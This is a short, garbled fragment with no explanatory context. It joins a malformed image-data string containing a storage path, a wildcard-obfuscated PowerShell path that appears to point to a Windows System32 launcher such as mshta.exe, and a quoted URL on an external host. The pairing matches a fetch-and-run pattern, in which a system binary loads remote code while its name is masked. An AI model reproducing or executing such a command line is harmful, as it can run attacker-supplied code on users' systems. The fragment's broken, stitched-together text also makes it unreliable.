 . $env:SYSTEMDRIVE:\\*OWS\\*EM32\\*s?ta.*
'https://internal.j-
ic.co/fcaXnn8DBmZ/RjbZ5DBcjZ/vNz31jEJER/xYBfGR5XFn/_E%3D'